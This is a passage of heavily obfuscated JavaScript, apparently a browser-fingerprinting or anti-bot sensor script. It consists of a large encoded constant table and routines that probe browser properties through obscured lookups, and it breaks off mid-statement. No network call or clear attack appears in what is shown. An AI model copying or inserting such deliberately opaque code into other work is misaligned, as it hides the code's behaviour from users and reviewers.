W+Zj*QW+sW*QW*QW+QW*QW*QW,Zh=Jp+Gj*QW+sW*QW*QW+QW*QW*QW,zE=J8+GW*QW+GD*QW*QW+QW*QW*QW,GE=P8+sW*QW+QW*QW+QW*QW*QW,nX=Gj+QW+QW*QW+QW*QW*QW,CL=GD+QW+Jp*QW*QW+QW*QW*QW,HW=J8+GD*QW+GD*QW*QW,zd=GD+Gj*QW+Jp*QW*QW+QW*QW*QW,Kz=Jp+Zj*QW+sW*QW*QW+QW*QW*QW,UH=Jp+J8*QW+Jp*QW*QW+QW*QW*QW,nB=J8+sW*QW+Gj*QW*QW,zQ=Gj+GW*QW+J8*QW*QW+QW*QW*QW,MI=Fx+Gj*QW+GD*QW*QW+QW*QW*QW,ON=Fx+Jp*QW+sW*QW*QW+QW*QW*QW,fq=sW+P8*QW+QW*QW+QW*QW*QW,C6=Jp+QW,fJ=J8+QW+J8*QW*QW+QW*QW*QW,KX=GW+sW*QW+Zj*QW*QW,GI=P8+GW*QW+GD*QW*QW,Gh=R4+sW*QW+P8*QW*QW+QW*QW*QW,OX=R4+GW*QW+Gj*QW*QW,EJ=P8+Fx*QW+J8*QW*QW+QW*QW*QW,Gd=Zj+GW*QW+GW*QW*QW+QW*QW*QW,Rq=Jp+Jp*QW+QW*QW+QW*QW*QW,Vl=R4+GW*QW+sW*QW*QW+QW*QW*QW,BN=sW+J8*QW+GW*QW*QW+QW*QW*QW,c5=sW+Jp*QW+GD*QW*QW+QW*QW*QW,ZW=P8+J8*QW+Jp*QW*QW,C8=R4+QW,IV=Zj+GW*QW+P8*QW*QW+QW*QW*QW,zh=Gj+Gj*QW+QW*QW+QW*QW*QW,cl=GW+Fx*QW+GW*QW*QW+QW*QW*QW,mh=GD+Zj*QW+Gj*QW*QW+QW*QW*QW,zp=P8+P8*QW,SE=J8+Gj*QW+J8*QW*QW+QW*QW*QW,t6=Zj+J8*QW+Zj*QW*QW,wq=Zj+Fx*QW+Jp*QW*QW+QW*QW*QW,BJ=sW+GD*QW+P8*QW*QW+QW*QW*QW,Q4=R4+J8*QW+Zj*QW*QW,XE=Gj+Zj*QW+GD*QW*QW+QW*QW*QW,jx=P8+Fx*QW+GD*QW*QW,NJ=R4+Jp*QW+GW*QW*QW+QW*QW*QW,A8=sW+Zj*QW+Jp*QW*QW,jj=GW+QW+Jp*QW*QW,Q=P8+Gj*QW,mg=P8+QW+sW*QW*QW+QW*QW*QW,L7=R4+J8*QW+J8*QW*QW+QW*QW*QW,Mh=Zj+GD*QW+Zj*QW*QW+QW*QW*QW,nN=GD+GD*QW+P8*QW*QW+QW*QW*QW,p0=R4+GW*QW,s7=R4+J8*QW+GD*QW*QW+QW*QW*QW,Km=P8+J8*QW+sW*QW*QW+QW*QW*QW,Wl=Fx+QW+GW*QW*QW+QW*QW*QW,CI=sW+Gj*QW+QW*QW,LX=GW+sW*QW,CV=Zj+P8*QW+GW*QW*QW+QW*QW*QW,jl=Gj+Zj*QW+J8*QW*QW+QW*QW*QW,gh=J8+QW+GD*QW*QW+QW*QW*QW,kR=P8+QW+QW*QW+QW*QW*QW,pD=Jp+GW*QW+sW*QW*QW,S6=Gj+P8*QW+Jp*QW*QW,XJ=J8+sW*QW+P8*QW*QW+QW*QW*QW,JE=sW+GW*QW+QW*QW+QW*QW*QW,s8=P8+GW*QW+QW*QW,YU=Fx+Gj*QW+Zj*QW*QW,wI=Zj+Fx*QW+Jp*QW*QW,RI=R4+QW+P8*QW*QW,kN=GW+GD*QW+GD*QW*QW+QW*QW*QW,Cq=Gj+GW*QW+GD*QW*QW+QW*QW*QW,lm=sW+GD*QW,mN=Jp+J8*QW+P8*QW*QW+QW*QW*QW,mJ=Jp+GW*QW+P8*QW*QW+QW*QW*QW,kB=sW+J8*QW+Jp*QW*QW,FV=GW+Jp*QW+GW*QW*QW+QW*QW*QW,I7=GD+GD*QW+GD*QW*QW+QW*QW*QW,Gw=GW+sW*QW+QW*QW+QW*QW*QW,nI=GD+P8*QW+P8*QW*QW,Iz=R4+Fx*QW+QW*QW+QW*QW*QW,N=Gj+Jp*QW,Al=Zj+Fx*QW+GD*QW*QW+QW*QW*QW,gl=sW+P8*QW+Jp*QW*QW,cR=R4+Gj*QW+P8*QW*QW+QW*QW*QW,Mw=Fx+sW*QW+P8*QW*QW,Ng=Gj+Zj*QW+GW*QW*QW+QW*QW*QW,Fp=sW+GD*QW+sW*QW*QW,cx=GW+J8*QW+Jp*QW*QW+QW*QW*QW,nU=Gj+Gj*QW+Gj*QW*QW,kL=GW+sW*QW+Jp*QW*QW+QW*QW*QW,AJ=P8+Jp*QW+Jp*QW*QW+QW*QW*QW,Oh=GD+GW*QW+GW*QW*QW+QW*QW*QW,hB=Gj+Jp*QW+Jp*QW*QW,xs=GW+QW,z7=Gj+Fx*QW+P8*QW*QW+QW*QW*QW,AR=sW+QW+QW*QW+QW*QW*QW,LL=R4+Fx*QW+sW*QW*QW+QW*QW*QW,SN=Zj+Zj*QW+Jp*QW*QW+QW*QW*QW,J4=Jp+GD*QW,HR=J8+Gj*QW+Jp*QW*QW+QW*QW*QW,d7=sW+P8*QW+P8*QW*QW,Y7=J8+GW*QW+J8*QW*QW+QW*QW*QW,WR=P8+Gj*QW+GW*QW*QW+QW*QW*QW,YJ=GD+GD*QW+Jp*QW*QW+QW*QW*QW,pV=Zj+GW*QW+sW*QW*QW+QW*QW*QW,gJ=sW+Jp*QW+sW*QW*QW+QW*QW*QW,kl=R4+GW*QW+QW*QW+QW*QW*QW,th=Jp+Fx*QW+QW*QW+QW*QW*QW,Vg=Fx+QW+J8*QW*QW+QW*QW*QW,R0=R4+QW+Jp*QW*QW+QW*QW*QW,zN=Jp+P8*QW+Zj*QW*QW,hN=Gj+P8*QW+P8*QW*QW+QW*QW*QW,Kr=J8+P8*QW+sW*QW*QW,U9=Gj+J8*QW+sW*QW*QW,TE=J8+J8*QW+P8*QW*QW+QW*QW*QW,B6=R4+GD*QW+Jp*QW*QW,zz=Jp+Jp*QW+Gj*QW*QW+QW*QW*QW,GJ=Fx+J8*QW+Gj*QW*QW+QW*QW*QW,Pd=P8+GW*QW+sW*QW*QW+QW*QW*QW,kU=GD+sW*QW+Jp*QW*QW+QW*QW*QW,Sq=Jp+Gj*QW+Jp*QW*QW+QW*QW*QW,b0=Jp+GW*QW+GD*QW*QW+QW*QW*QW,Kd=Fx+GD*QW+QW*QW+QW*QW*QW,Dd=GW+Fx*QW+QW*QW+QW*QW*QW,W6=J8+sW*QW,Kw=GW+GD*QW+QW*QW+QW*QW*QW,N7=GD+Zj*QW,m4=Jp+Fx*QW+Jp*QW*QW,vJ=P8+J8*QW+QW*QW,Vz=sW+Fx*QW+J8*QW*QW+QW*QW*QW,qw=GW+Fx*QW+Gj*QW*QW,kV=J8+Jp*QW+sW*QW*QW+QW*QW*QW,cU=sW+Jp*QW+J8*QW*QW+QW*QW*QW,jD=J8+GD*QW+QW*QW,gU=Gj+J8*QW+Gj*QW*QW,wm=GD+GW*QW+sW*QW*QW,sg=Fx+Fx*QW+J8*QW*QW+QW*QW*QW,fQ=P8+Zj*QW+Jp*QW*QW+QW*QW*QW,kJ=J8+Jp*QW+Jp*QW*QW+QW*QW*QW,lX=GW+P8*QW+Gj*QW*QW,fw=Jp+GW*QW+Zj*QW*QW+QW*QW*QW,s5=P8+Jp*QW+QW*QW+QW*QW*QW,pJ=Jp+Zj*QW+P8*QW*QW,Hr=GD+GW*QW+P8*QW*QW,Wm=GD+Zj*QW+Jp*QW*QW,Hj=J8+Fx*QW+P8*QW*QW,Ih=Zj+Zj*QW+GW*QW*QW+QW*QW*QW,SD=Fx+Gj*QW+Gj*QW*QW,fR=Jp+GD*QW+QW*QW+QW*QW*QW,Xl=GW+P8*QW+QW*QW+QW*QW*QW,E6=Jp+sW*QW,Eh=P8+GD*QW+J8*QW*QW+QW*QW*QW,Nz=GD+J8*QW+P8*QW*QW+QW*QW*QW,rL=R4+P8*QW+GD*QW*QW+QW*QW*QW,Zx=Jp+Zj*QW+QW*QW+QW*QW*QW,n5=R4+GW*QW+Gj*QW*QW+QW*QW*QW,E9=R4+GD*QW+GD*QW*QW,sX=Jp+Gj*QW+Zj*QW*QW,km=GD+sW*QW,VE=GW+Gj*QW+sW*QW*QW,YN=GW+Zj*QW+Jp*QW*QW+QW*QW*QW,wl=Gj+Jp*QW+J8*QW*QW+QW*QW*QW,Qg=J8+GW*QW+QW*QW+QW*QW*QW,mI=R4+P8*QW+Jp*QW*QW,wz=GW+QW+J8*QW*QW+QW*QW*QW,L0=J8+Fx*QW+sW*QW*QW+QW*QW*QW,B5=Fx+J8*QW+QW*QW+QW*QW*QW,WX=sW+sW*QW,mG=R4+GW*QW+QW*QW,XG=GD+Zj*QW+GD*QW*QW,bw=Jp+P8*QW+Gj*QW*QW,J5=GD+GW*QW+QW*QW+QW*QW*QW,LB=J8+GW*QW+Zj*QW*QW,Cj=Jp+Fx*QW+QW*QW,Zs=P8+Gj*QW+QW*QW+QW*QW*QW,IE=Zj+Zj*QW+GD*QW*QW+QW*QW*QW,JH=Gj+Zj*QW+Jp*QW*QW+QW*QW*QW,UE=P8+Jp*QW+sW*QW*QW+QW*QW*QW,PJ=Fx+GD*QW+GD*QW*QW+QW*QW*QW,xg=Fx+J8*QW+Jp*QW*QW+QW*QW*QW,pR=GD+Fx*QW+J8*QW*QW+QW*QW*QW,ll=Zj+J8*QW+sW*QW*QW+QW*QW*QW,jh=R4+GD*QW+sW*QW*QW+QW*QW*QW,fH=Zj+GW*QW+Gj*QW*QW+QW*QW*QW,g4=Fx+GW*QW+Jp*QW*QW,Ml=Zj+sW*QW+GD*QW*QW+QW*QW*QW,d6=J8+QW+P8*QW*QW,BH=sW+QW+P8*QW*QW+QW*QW*QW,mE=Fx+GW*QW+Jp*QW*QW+QW*QW*QW,PG=sW+sW*QW+Zj*QW*QW,wJ=Jp+GW*QW+sW*QW*QW+QW*QW*QW,Vw=GD+sW*QW+P8*QW*QW+QW*QW*QW,t4=R4+P8*QW+sW*QW*QW,sj=Fx+P8*QW+GD*QW*QW,Hd=J8+J8*QW+GW*QW*QW+QW*QW*QW,Oq=sW+sW*QW+Jp*QW*QW,IW=Fx+Zj*QW+P8*QW*QW,UJ=P8+P8*QW+Zj*QW*QW+QW*QW*QW,Tl=sW+P8*QW+sW*QW*QW+QW*QW*QW,Ll=GD+P8*QW+QW*QW+QW*QW*QW,KV=Gj+GD*QW+Jp*QW*QW+QW*QW*QW,dq=Zj+QW+GD*QW*QW+QW*QW*QW,D5=R4+Jp*QW+J8*QW*QW+QW*QW*QW,pB=GW+Fx*QW+sW*QW*QW,R6=GD+Gj*QW+QW*QW,GH=sW+Jp*QW+Gj*QW*QW+QW*QW*QW,Z5=Fx+sW*QW+Zj*QW*QW,xl=Jp+Jp*QW+GW*QW*QW+QW*QW*QW,nz=Jp+Gj*QW+QW*QW+QW*QW*QW,J6=J8+GD*QW,qd=Jp+Fx*QW+Gj*QW*QW+QW*QW*QW,Vq=Zj+Zj*QW+P8*QW*QW+QW*QW*QW,fX=J8+Jp*QW+Jp*QW*QW,MV=Zj+GD*QW+sW*QW*QW,X6=Gj+P8*QW,Fh=R4+J8*QW+Jp*QW*QW+QW*QW*QW,cX=Zj+QW+Zj*QW*QW,C4=Zj+QW+Jp*QW*QW+QW*QW*QW,XD=Zj+GW*QW+Jp*QW*QW,Zl=GD+GD*QW+GD*QW*QW,fD=P8+Jp*QW+Zj*QW*QW,BL=P8+GD*QW+Zj*QW*QW+QW*QW*QW,ph=sW+Jp*QW+Jp*QW*QW+QW*QW*QW,Yw=Zj+QW+QW*QW,cV=R4+GW*QW+J8*QW*QW+QW*QW*QW,SJ=sW+GD*QW+P8*QW*QW,AN=J8+Jp*QW+P8*QW*QW+QW*QW*QW,sq=Jp+P8*QW+Jp*QW*QW+QW*QW*QW,Qq=J8+Gj*QW+GD*QW*QW+QW*QW*QW,XN=sW+sW*QW+QW*QW+QW*QW*QW,Bh=GD+P8*QW+Jp*QW*QW+QW*QW*QW,lW=Fx+Gj*QW+Jp*QW*QW,dl=R4+QW+sW*QW*QW+QW*QW*QW,Wd=GD+J8*QW+sW*QW*QW+QW*QW*QW,gE=sW+Fx*QW+Jp*QW*QW+QW*QW*QW,BR=Gj+Jp*QW+sW*QW*QW+QW*QW*QW,Wj=P8+GD*QW+QW*QW,Fm=J8+Fx*QW,Xm=Gj+QW+GD*QW*QW,B=Zj+GW*QW,RJ=Gj+sW*QW+P8*QW*QW+QW*QW*QW,HJ=GD+QW+J8*QW*QW+QW*QW*QW,dh=Jp+QW+sW*QW*QW+QW*QW*QW,Uz=R4+QW+P8*QW*QW+QW*QW*QW,k9=GW+GW*QW+J8*QW*QW+QW*QW*QW,g0=GW+Jp*QW+Gj*QW*QW+QW*QW*QW,G7=Gj+sW*QW+Gj*QW*QW+QW*QW*QW,NI=Zj+Jp*QW+sW*QW*QW+J8*QW*QW*QW+QW*QW*QW*QW,hQ=Gj+sW*QW+sW*QW*QW+QW*QW*QW,IR=Jp+GD*QW+P8*QW*QW+QW*QW*QW,AU=P8+Fx*QW+P8*QW*QW+QW*QW*QW,Q7=sW+GW*QW+sW*QW*QW,nq=sW+Gj*QW+Jp*QW*QW+QW*QW*QW,tq=GW+Zj*QW+J8*QW*QW+QW*QW*QW,Bw=Jp+Zj*QW+P8*QW*QW+QW*QW*QW,kQ=Jp+GD*QW+Zj*QW*QW+QW*QW*QW,tj=sW+sW*QW+sW*QW*QW,X9=GD+Zj*QW+sW*QW*QW,jH=P8+J8*QW+GW*QW*QW+QW*QW*QW,M0=Gj+Gj*QW+sW*QW*QW+QW*QW*QW,g8=Fx+Fx*QW+GD*QW*QW,bN=sW+QW+GD*QW*QW+QW*QW*QW,z9=P8+QW+Zj*QW*QW,XX=J8+QW+QW*QW,ZL=Zj+Jp*QW+Gj*QW*QW+QW*QW*QW,vl=Gj+QW+Jp*QW*QW+QW*QW*QW,sN=GW+Gj*QW+P8*QW*QW+QW*QW*QW,HH=J8+QW+GD*QW*QW,EH=Gj+GW*QW+QW*QW+QW*QW*QW,SQ=R4+GD*QW+QW*QW+QW*QW*QW,rW=Zj+sW*QW,zJ=P8+Gj*QW+Gj*QW*QW+QW*QW*QW,wV=GW+Jp*QW+QW*QW+QW*QW*QW,zH=Gj+Gj*QW+Jp*QW*QW+QW*QW*QW,Rw=Zj+J8*QW+sW*QW*QW,rH=Jp+J8*QW+Fx*QW*QW+QW*QW*QW,GQ=GD+QW+sW*QW*QW+QW*QW*QW,OJ=GW+GD*QW+Gj*QW*QW+QW*QW*QW,jr=Zj+Fx*QW+QW*QW,TD=Gj+GD*QW,I5=R4+J8*QW+P8*QW*QW+QW*QW*QW,Bm=Fx+Fx*QW+Gj*QW*QW,Zd=sW+Gj*QW+Zj*QW*QW+QW*QW*QW,QJ=GD+Fx*QW+GD*QW*QW+QW*QW*QW,nR=GW+P8*QW+P8*QW*QW+QW*QW*QW,A5=Gj+J8*QW+GW*QW*QW+QW*QW*QW,Y0=P8+Jp*QW+GD*QW*QW+QW*QW*QW,BX=GW+P8*QW+GD*QW*QW,rU=R4+GD*QW+P8*QW*QW,Y=Jp+P8*QW,mV=sW+sW*QW+sW*QW*QW+QW*QW*QW,dJ=Jp+Zj*QW+Jp*QW*QW,g5=Gj+Zj*QW+Zj*QW*QW+QW*QW*QW,DE=R4+GD*QW+GD*QW*QW+QW*QW*QW,nV=P8+sW*QW+GD*QW*QW+QW*QW*QW,w6=R4+Zj*QW+QW*QW,kg=GW+Gj*QW+J8*QW*QW+QW*QW*QW,YL=J8+sW*QW+GD*QW*QW,UV=GW+QW+sW*QW*QW+QW*QW*QW,JR=GW+GW*QW+P8*QW*QW+QW*QW*QW,wj=J8+Gj*QW+Gj*QW*QW+QW*QW*QW,K6=Fx+GW*QW+P8*QW*QW,Ow=Fx+Zj*QW+QW*QW,xd=P8+P8*QW+J8*QW*QW+QW*QW*QW,ND=Fx+J8*QW+Gj*QW*QW,Cw=Gj+sW*QW+J8*QW*QW+QW*QW*QW,DL=J8+P8*QW+Jp*QW*QW,JV=R4+GW*QW+GD*QW*QW+QW*QW*QW,MB=P8+Zj*QW,jV=Fx+Gj*QW+J8*QW*QW+QW*QW*QW,v8=sW+Zj*QW+P8*QW*QW,k7=Jp+GD*QW+J8*QW*QW+QW*QW*QW,c7=GW+GD*QW+GW*QW*QW+QW*QW*QW,Yq=GW+sW*QW+P8*QW*QW+QW*QW*QW,Ph=Fx+GW*QW+sW*QW*QW+QW*QW*QW,Dq=Gj+Jp*QW+Zj*QW*QW+QW*QW*QW,Rs=P8+QW+Jp*QW*QW,tQ=sW+J8*QW+Gj*QW*QW+QW*QW*QW,q7=Fx+GD*QW+P8*QW*QW+QW*QW*QW,mL=Gj+Jp*QW+Gj*QW*QW+QW*QW*QW,Ww=J8+GD*QW+GD*QW*QW+QW*QW*QW,xR=Zj+J8*QW+J8*QW*QW+QW*QW*QW,Od=GW+Jp*QW+Jp*QW*QW+QW*QW*QW,ql=Zj+QW+QW*QW+QW*QW*QW,ws=Fx+Jp*QW,J9=R4+Jp*QW,Wh=J8+Jp*QW+Zj*QW*QW+QW*QW*QW,VI=R4+sW*QW+Jp*QW*QW,tl=R4+Gj*QW+J8*QW*QW+QW*QW*QW,NW=Fx+GD*QW+Jp*QW*QW,HG=P8+J8*QW+GD*QW*QW+QW*QW*QW,Ej=GD+Gj*QW,Ez=GD+sW*QW+J8*QW*QW+QW*QW*QW,nH=sW+Fx*QW+Zj*QW*QW+QW*QW*QW,rg=Jp+Jp*QW+GD*QW*QW+QW*QW*QW,MH=Jp+QW+Zj*QW*QW+QW*QW*QW,tE=Zj+J8*QW+GW*QW*QW+QW*QW*QW,Q9=Jp+sW*QW+Zj*QW*QW,RD=P8+Fx*QW+QW*QW,qW=GW+P8*QW+QW*QW,ID=Jp+GD*QW+Zj*QW*QW,Sd=Zj+QW+GW*QW*QW+QW*QW*QW,ml=Zj+Gj*QW+sW*QW*QW+QW*QW*QW,BQ=GD+Jp*QW+QW*QW,cJ=GD+sW*QW+sW*QW*QW+QW*QW*QW,zq=sW+sW*QW+Jp*QW*QW+QW*QW*QW,Bg=Jp+QW+GD*QW*QW+QW*QW*QW,sp=P8+Jp*QW+sW*QW*QW,IL=sW+Jp*QW+Zj*QW*QW+QW*QW*QW,CH=sW+GW*QW+P8*QW*QW+QW*QW*QW,YQ=J8+sW*QW+GD*QW*QW+QW*QW*QW,qV=Zj+Zj*QW+Zj*QW*QW+QW*QW*QW,lV=sW+GW*QW+Fx*QW*QW+QW*QW*QW,bX=Gj+GD*QW+Gj*QW*QW,f5=R4+sW*QW+Jp*QW*QW+QW*QW*QW,Dz=GD+P8*QW+Gj*QW*QW+QW*QW*QW,bm=GD+GD*QW+Jp*QW*QW,Cx=Fx+GW*QW+QW*QW,f7=R4+GW*QW+P8*QW*QW+QW*QW*QW,T7=Jp+Gj*QW+P8*QW*QW+QW*QW*QW,mH=Fx+QW+sW*QW*QW+QW*QW*QW,vq=Gj+sW*QW+Jp*QW*QW+QW*QW*QW,xE=J8+GD*QW+sW*QW*QW+QW*QW*QW,l7=P8+sW*QW+P8*QW*QW,TW=Jp+Jp*QW,Kp=Jp+sW*QW+sW*QW*QW,bL=P8+J8*QW+Jp*QW*QW+QW*QW*QW,Tp=Gj+Gj*QW+Jp*QW*QW,z5=GW+Fx*QW+P8*QW*QW+QW*QW*QW,G=Gj+QW+Jp*QW*QW,SI=Jp+sW*QW+GD*QW*QW,tB=Jp+P8*QW+QW*QW,BV=Zj+GW*QW+GD*QW*QW+QW*QW*QW,Nj=GD+GD*QW+P8*QW*QW,qg=Fx+GW*QW+GW*QW*QW+QW*QW*QW,ME=Zj+sW*QW+Zj*QW*QW+QW*QW*QW,P7=R4+Jp*QW+Gj*QW*QW+QW*QW*QW,Sw=P8+Jp*QW+P8*QW*QW+P8*QW*QW*QW+Gj*QW*QW*QW*QW,Nq=GD+J8*QW+Jp*QW*QW+QW*QW*QW,wh=P8+Gj*QW+Fx*QW*QW+QW*QW*QW,Lg=J8+Jp*QW+QW*QW+QW*QW*QW,Ws=P8+Zj*QW+GD*QW*QW,kd=P8+Gj*QW+Zj*QW*QW+QW*QW*QW,jw=J8+GW*QW+Zj*QW*QW+QW*QW*QW,Yp=Fx+J8*QW+J8*QW*QW+QW*QW*QW,fV=R4+J8*QW+sW*QW*QW+QW*QW*QW,Gz=J8+P8*QW+sW*QW*QW+QW*QW*QW,XR=sW+J8*QW+GD*QW*QW,G6=Jp+Jp*QW+Zj*QW*QW,Lz=Zj+sW*QW+Jp*QW*QW+QW*QW*QW,Ol=sW+sW*QW+GD*QW*QW+QW*QW*QW,dg=J8+QW+QW*QW+QW*QW*QW,wr=GD+QW,lE=GW+J8*QW+J8*QW*QW+QW*QW*QW,x9=R4+Gj*QW+P8*QW*QW,AL=P8+QW+Zj*QW*QW+QW*QW*QW,cp=GD+P8*QW,Rl=P8+P8*QW+GD*QW*QW+QW*QW*QW,Il=sW+GD*QW+Jp*QW*QW+QW*QW*QW,FX=GD+Zj*QW+QW*QW+QW*QW*QW,P=sW+Zj*QW+sW*QW*QW,Jd=GD+Jp*QW+J8*QW*QW+QW*QW*QW,n7=P8+sW*QW+P8*QW*QW+QW*QW*QW,TN=sW+Jp*QW+P8*QW*QW,Rd=J8+J8*QW+Gj*QW*QW,n4=Gj+GW*QW+Zj*QW*QW,Z7=P8+GW*QW+Jp*QW*QW+QW*QW*QW,IN=R4+Zj*QW+sW*QW*QW+QW*QW*QW,xz=Jp+J8*QW+QW*QW+QW*QW*QW,sQ=Gj+GW*QW+Zj*QW*QW+QW*QW*QW,RN=R4+Zj*QW+QW*QW+QW*QW*QW,VR=Fx+sW*QW+Gj*QW*QW+QW*QW*QW,Tq=P8+Zj*QW+GD*QW*QW+QW*QW*QW,sJ=R4+GD*QW+P8*QW*QW+QW*QW*QW,WH=Jp+Jp*QW+sW*QW*QW+QW*QW*QW,hh=R4+Fx*QW+P8*QW*QW,vw=R4+Fx*QW+Gj*QW*QW+QW*QW*QW,qE=sW+P8*QW+Gj*QW*QW+QW*QW*QW,cg=Zj+Zj*QW+Gj*QW*QW+QW*QW*QW,vE=GW+Jp*QW+J8*QW*QW+QW*QW*QW,F4=sW+QW+GD*QW*QW,Pw=GD+P8*QW+GW*QW*QW+QW*QW*QW,sH=J8+Zj*QW+Gj*QW*QW+QW*QW*QW,xG=Fx+sW*QW+Jp*QW*QW,zg=P8+Jp*QW+Gj*QW*QW,vI=Jp+GW*QW+Jp*QW*QW,s4=GW+Jp*QW,U0=J8+Fx*QW+GD*QW*QW+QW*QW*QW,HD=R4+Gj*QW+Jp*QW*QW,lJ=R4+Fx*QW+GD*QW*QW+QW*QW*QW,wd=Zj+Jp*QW+GD*QW*QW+QW*QW*QW,dz=J8+Jp*QW+GW*QW*QW+QW*QW*QW,lj=Zj+QW+Jp*QW*QW,G0=GW+P8*QW+Jp*QW*QW+QW*QW*QW,Jg=R4+GW*QW+Jp*QW*QW,mz=Zj+Fx*QW+QW*QW+QW*QW*QW,CG=sW+Jp*QW+Gj*QW*QW,Z9=R4+Gj*QW+GD*QW*QW,PV=GD+Fx*QW+QW*QW+QW*QW*QW,W5=J8+P8*QW+Gj*QW*QW+QW*QW*QW,kq=Fx+Jp*QW+P8*QW*QW+QW*QW*QW,cz=sW+Zj*QW+Zj*QW*QW+QW*QW*QW,IJ=R4+P8*QW+Jp*QW*QW+QW*QW*QW,jL=Jp+sW*QW+sW*QW*QW+QW*QW*QW,zR=P8+QW+GD*QW*QW+QW*QW*QW,KW=Fx+Jp*QW+Gj*QW*QW,Rg=P8+GW*QW+Gj*QW*QW+QW*QW*QW,ZI=GW+Gj*QW+P8*QW*QW,Jm=Zj+Gj*QW+Zj*QW*QW,gr=sW+Gj*QW+P8*QW*QW,X=R4+Zj*QW+Zj*QW*QW,j8=J8+Jp*QW+QW*QW,Hh=Gj+P8*QW+Zj*QW*QW+QW*QW*QW,G5=Gj+Jp*QW+P8*QW*QW+QW*QW*QW,pg=Gj+GD*QW+P8*QW*QW+QW*QW*QW,Xh=Fx+Zj*QW+P8*QW*QW+QW*QW*QW,QL=Zj+Gj*QW+J8*QW*QW+QW*QW*QW,k8=sW+QW+Jp*QW*QW,vg=GD+GW*QW+GD*QW*QW+QW*QW*QW,nh=sW+J8*QW+Zj*QW*QW,TQ=R4+GD*QW+Gj*QW*QW+QW*QW*QW,sx=Jp+QW+sW*QW*QW,ZX=J8+sW*QW+sW*QW*QW,ZU=sW+Jp*QW+GW*QW*QW+QW*QW*QW,YH=Jp+Gj*QW+Gj*QW*QW+QW*QW*QW,lx=P8+Gj*QW+Jp*QW*QW,jz=J8+GD*QW+Zj*QW*QW+QW*QW*QW,rV=J8+Fx*QW+QW*QW+QW*QW*QW,Vd=J8+QW+Gj*QW*QW+QW*QW*QW,j5=R4+GW*QW+Jp*QW*QW+QW*QW*QW,hj=Zj+Fx*QW,PH=Fx+GD*QW+sW*QW*QW,Jh=Fx+Jp*QW+Zj*QW*QW+QW*QW*QW,gL=J8+sW*QW+QW*QW,R5=P8+Gj*QW+Jp*QW*QW+QW*QW*QW,JX=Gj+sW*QW+GD*QW*QW,DU=Zj+Jp*QW+P8*QW*QW,E7=R4+QW+QW*QW+QW*QW*QW,l8=R4+QW+GW*QW*QW+QW*QW*QW,QE=Fx+Fx*QW+sW*QW*QW+QW*QW*QW,H5=Jp+sW*QW+P8*QW*QW+QW*QW*QW,P6=sW+J8*QW+P8*QW*QW+QW*QW*QW,RR=P8+sW*QW+Jp*QW*QW+QW*QW*QW,Jq=Jp+sW*QW+Jp*QW*QW+QW*QW*QW,bV=Gj+Zj*QW+P8*QW*QW+QW*QW*QW,IG=Jp+Fx*QW+sW*QW*QW+QW*QW*QW,Mr=Zj+P8*QW,kE=sW+QW+Jp*QW*QW+QW*QW*QW,Ip=R4+QW+sW*QW*QW,UL=sW+J8*QW+J8*QW*QW+QW*QW*QW,dN=P8+QW+Gj*QW*QW,DV=GW+J8*QW+GD*QW*QW+QW*QW*QW,GX=Zj+GD*QW+P8*QW*QW,Ex=R4+Fx*QW+GD*QW*QW,xI=GD+Fx*QW+QW*QW,Ag=Jp+P8*QW+sW*QW*QW+QW*QW*QW,O7=Fx+sW*QW+GD*QW*QW+QW*QW*QW,NV=J8+J8*QW+QW*QW+QW*QW*QW,A7=GW+Zj*QW+sW*QW*QW+QW*QW*QW,mX=sW+Jp*QW+GD*QW*QW,nl=P8+Gj*QW+QW*QW;}var Vp4=function(){return C5.apply(this,[C8,arguments]);};var Up4=function(){return kk.apply(this,[Ej,arguments]);};var YGr=function(rz4){if(rz4==null)return -1;try{var cH4=0;for(var Dz4=0;Dz4<rz4["length"];Dz4++){var fp4=rz4["charCodeAt"](Dz4);if(fp4<128){cH4=cH4+fp4;}}return cH4;}catch(wN4){return -2;}};var Vj4=function lL4(RV4,fN4){var Em4=lL4;var Vl4=SG4(new Number(nw),pcr);var Ax4=Vl4;Vl4.set(RV4+R4);do{switch(Ax4+RV4){case N7:{RV4-=XR;var wl4;return W7.pop(),wl4=Lw4,wl4;}break;case E6:{RV4+=p0;if(UR(Bcr,undefined)&&UR(Bcr,null)&&NQ(Bcr[sE(typeof RV()[kw(qWr)],sl([],[][[]]))?RV()[kw(zV)](Mf,vA):RV()[kw(J7)](bH,qc)],PY[xq])){try{var pE4=W7.length;var Rl4=LC(LC(J8));var Mz4=f8[UR(typeof DN()[rN(fY)],sl([],[][[]]))?DN()[rN(q2)](NH,M4r):DN()[rN(vV)](WO,GN)](Bcr)[DN()[rN(qf)].apply(null,[P6,YS])](PO()[FA(l2)](Ed,WP,nd,Ijr,At,LC([])));if(NQ(Mz4[RV()[kw(J7)](bH,qc)],Zv)){Lw4=f8[UR(typeof DN()[rN(Of)],'undefined')?DN()[rN(Zv)](PJ,KP):DN()[rN(vV)](A1r,rY)](Mz4[Zv],Hw);}}catch(dE4){W7.splice(Zz(pE4,Ed),Infinity,VA);}}}break;case dJ:{var jQ4=YC(typeof f8[RV()[kw(GS)](Df,s7)][DN()[rN(L3)].apply(null,[A5,AZ])],sE(typeof xH()[m0(qS)],sl('',[][[]]))?xH()[m0(Sz)].apply(null,[X8r,xZ]):xH()[m0(Et)](UM,ER))?UR(typeof xH()[m0(LP)],sl([],[][[]]))?xH()[m0(xq)](hJ,T4r):xH()[m0(Sz)](fU,QGr):DN()[rN(sL)](PN,TH);var YU4=UR(typeof f8[RV()[kw(GS)](Df,s7)][sE(typeof xH()[m0(A3)],sl('',[][[]]))?xH()[m0(Sz)].call(null,nWr,MGr):xH()[m0(Z2)](nt,KDr)],sE(typeof xH()[m0(CC)],sl('',[][[]]))?xH()[m0(Sz)].call(null,pGr,Jmr):xH()[m0(Et)].call(null,UM,ER))||UR(typeof f8[xH()[m0(Eq)](jS,m7)][xH()[m0(Z2)](nt,KDr)],sE(typeof xH()[m0(Yf)],sl([],[][[]]))?xH()[m0(Sz)].call(null,mXr,f2):xH()[m0(Et)](UM,ER))?xH()[m0(xq)](hJ,T4r):DN()[rN(sL)](PN,TH);var Ts4=YC(f8[RV()[kw(GS)].call(null,Df,s7)][xH()[m0(Eq)].call(null,jS,m7)][DN()[rN(Lb)].apply(null,[zj,L3])][xH()[m0(bXr)].apply(null,[CC,Bc])](xH()[m0(Lf)](Ob,s8r)),null)?xH()[m0(xq)].call(null,hJ,T4r):DN()[rN(sL)].apply(null,[PN,TH]);var 